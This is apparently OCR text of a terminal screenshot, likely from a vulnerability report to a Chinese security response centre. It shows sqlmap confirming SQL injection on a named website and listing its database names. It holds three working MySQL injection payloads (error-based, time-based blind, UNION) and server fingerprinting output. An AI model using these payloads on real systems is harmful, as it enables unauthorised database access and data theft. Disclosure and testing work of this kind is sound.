 应用程序 位置 系统
四 11月 5 10:13 dream
dream@localhost:/home/dream/桌面/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=42957 AND (SELECT 4618 FROM(SELECT COUNT(*),CONCAT(0x7162766b71,
(SELECT (ELT(4618=4618,1))),0x717a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=42957 AND (SELECT * FROM (SELECT(SLEEP(5)))Ymsv)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-1140 UNION ALL SELECT CONCAT(0x7162766b71,0x4d7a444e6b59724b715
a6a584d505246544e47796d694f5371644f4e615879756a596664594b5a6c,0x717a627671)-- -
---
[10:12:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.4.45, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0
[10:12:45] [INFO] fetching database names
[10:12:45] [INFO] the SQL query used returns 4 entries
[10:12:45] [INFO] resumed: information_schema
[10:12:45] [INFO] resumed: mysql
[10:12:45] [INFO] resumed: performance_schema
[10:12:45] [INFO] resumed: wanyiwang
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] wanyiwang
[10:12:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.wanyiwang.com'
[*] shutting down at 10:12:45
[root@localhost sqlmap]# ^C
[root@localhost sqlmap]#
唯品会安全应急响应中心
dream@localhost:/ho…
[dream@localhost:/ho…